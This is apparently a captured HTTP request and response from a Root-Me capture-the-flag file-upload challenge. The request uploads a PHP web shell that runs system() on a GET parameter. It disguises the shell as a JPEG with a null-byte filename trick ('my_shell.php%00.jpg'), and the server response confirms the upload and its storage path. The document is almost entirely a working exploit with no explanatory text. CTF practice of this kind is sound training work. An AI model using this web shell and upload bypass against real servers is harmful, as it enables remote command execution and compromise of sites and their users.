 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 232
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLuz8AXAAtcFUHd99
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=00704c67a0096ec1d51a18353e24a868
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryLuz8AXAAtcFUHd99
17 Content-Disposition: form-data; name="file"; filename="my_shell.php%00.jpg"
18 Content-Type: image/jpeg
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryLuz8AXAAtcFUHd99--
22
Response
Pretty Raw Hex Render
Photo gallery v 0.04
| upload | Hackin9 | MISC | Phrack
File information :
• Upload: my_shell.php%00.jpg
• Type: image/jpeg
• Size: 0.0380859375 kB
• Stored in:
./galerie/upload/00704c67a0096ec1d51a18353e24a868/my_shell.php%00.jpg
File uploaded.